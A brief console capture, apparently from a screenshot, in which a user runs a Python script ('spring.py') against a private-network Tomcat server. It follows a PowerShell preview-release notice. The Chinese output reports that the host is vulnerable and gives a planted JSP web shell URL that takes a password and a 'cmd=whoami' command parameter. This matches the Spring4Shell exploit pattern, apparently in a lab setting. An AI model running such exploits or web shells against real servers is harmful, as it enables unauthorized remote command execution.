 A new PowerShell preview release is available: v7.3.0-preview.3
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.3.0-preview.3
PS C:\Users\DakotaChen\Desktop> python3 .\spring.py --url http://192.168.179.131:8080/
漏洞存在，shell地址为:http://192.168.179.131:8080/tomcatwar.jsp?pwd=j&cmd=whoami
PS C:\Users\DakotaChen\Desktop>